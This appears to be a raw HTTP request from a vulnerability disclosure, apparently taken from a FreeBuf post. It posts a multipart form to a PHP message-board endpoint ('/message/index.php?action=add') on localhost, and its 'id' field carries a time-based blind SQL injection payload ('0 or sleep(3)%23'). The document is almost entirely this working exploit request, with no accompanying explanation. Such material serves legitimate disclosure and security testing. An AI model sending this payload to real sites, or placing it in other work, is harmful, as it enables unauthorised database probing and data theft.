 POST /message/index.php?action=add&lang=cn HTTP/1.1
Host: localhost
Content-Length: 738
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhA77ewjtcJiTxnHB
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/message/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="lang"
cn
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
0 or sleep(3)%23
------WebKitFormBoundaryhA77ewjtcJiTxnHB--
FREEBUF